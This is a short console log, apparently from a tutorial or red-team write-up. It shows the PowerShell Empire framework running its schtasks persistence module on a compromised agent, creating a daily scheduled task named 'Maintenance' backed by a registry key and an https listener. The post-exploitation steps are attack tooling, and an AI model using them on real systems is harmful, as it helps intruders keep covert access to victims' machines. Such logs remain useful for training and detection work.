 (Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked FD6A3MGY to run TASK_CMD_WAIT
[*] Agent FD6A3MGY tasked with task ID 11
[*] Tasked agent FD6A3MGY to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > SUCCESS: The scheduled task "Maintenance" has successfully been created.
Schtasks persistence established using listener https stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\debug with Maintenance daily trigger at 09:00.